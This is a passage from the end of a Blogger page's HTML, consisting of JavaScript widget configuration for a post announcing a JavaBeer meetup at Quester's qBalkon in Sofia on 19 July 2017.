'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '308353443209633336', 'postImageUrl': 'https://www.questers.com/sites/default/files/logo.png', 'pageName': 'JavaBeer at Quester\x27s qBalkon', 'pageTitle': 'JavaBeer: JavaBeer at Quester\x27s qBalkon'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'JavaBeer at Quester\x27s qBalkon', 'description': ' Where: \xa0 Sofia, Hebrik Ibsen 17   When: \xa0 19 July 2017 @ 19:00   Description:   Dear friends!     We are glad to inform you, that in order ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAJYD4nv5ule7Bo801_1l3BdC9rNkTQ4m8AMpJB5kD2Ud55-b91SX9wjdF0Hh48vI0ZrG-rcqZDlLiE6TYsMcitLQ6jCa_ds5CsEtKxDH75zWMMwrEkPc', 'url': 'http://www.java.beer/2019/01/javabeer-at-questers-qbalkon.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 308353443209633336}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 's', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 's', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footcol1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8444840428932418423', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7NBTq0DBkx7WZDOsrgi1Z1amXu2A:1769780827774', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footcol3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footcol3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footcol4', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
</script>
</body>
</html>